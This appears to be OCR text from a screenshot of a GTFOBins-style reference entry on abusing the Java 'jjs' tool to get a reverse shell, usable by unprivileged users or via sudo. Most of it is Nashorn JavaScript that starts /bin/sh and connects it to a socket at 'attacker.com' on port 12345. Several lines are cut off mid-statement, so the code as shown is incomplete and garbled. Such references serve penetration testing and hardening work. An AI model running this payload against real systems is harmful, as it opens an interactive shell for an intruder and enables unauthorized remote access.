
Reverse shell
This executable can send back a reverse system shell to
a listening attacker.
Unprivileged
Sudo
This function can be performed by any
unprivileged user.
jjs

var host='attacker.com';

var port=12345;

var ProcessBuilder = Java.type('java.lang.Proc
var p=new ProcessBuilder('/bin/sh', '-i').redi
var Socket = Java.type('java.net.Socket');

var s=new Socket(host,port);

var pi=p.getInputStream(),pe=p.getErrorStream(
var po=p.getOutputStream(),so=s.getOutputStrea